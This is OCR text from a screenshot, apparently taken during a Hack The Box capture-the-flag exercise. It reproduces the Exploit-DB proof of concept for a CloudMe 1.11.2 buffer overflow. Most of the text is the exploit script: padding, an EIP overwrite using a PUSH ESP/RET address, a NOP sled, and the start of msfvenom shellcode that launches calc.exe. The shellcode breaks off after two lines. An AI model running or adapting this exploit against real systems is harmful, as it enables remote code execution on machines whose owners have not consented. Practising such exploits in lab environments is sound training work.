 Hack The Box :: Candres1
10.10.10.198:8080/upload/
CloudMe 1.11.2 - Buffer
Practical Exploitation Par
https://www.exploit-db.com/exploits/48389
90%
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU HTB
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
#msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
payload = b"\xba\xad\x1e\x7c\x02\xdb\xcf\xd9\x74\x24\xf4\x5e\x33"
payload += b"\xc9\xb1\x31\x83\xc6\x04\x31\x56\x0f\x03\x56\xa2\xfc"